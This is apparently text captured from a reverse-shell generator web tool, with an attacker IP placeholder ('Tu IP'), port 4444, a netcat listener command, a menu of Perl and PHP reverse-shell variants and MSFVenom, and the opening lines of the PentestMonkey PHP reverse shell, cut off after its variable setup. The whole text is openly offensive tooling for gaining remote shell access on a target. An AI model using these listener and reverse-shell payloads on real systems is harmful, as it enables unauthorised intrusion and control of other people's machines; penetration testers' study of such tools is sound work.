 IP
Tu IP
Port
4444
+1
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = 'Tu IP';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;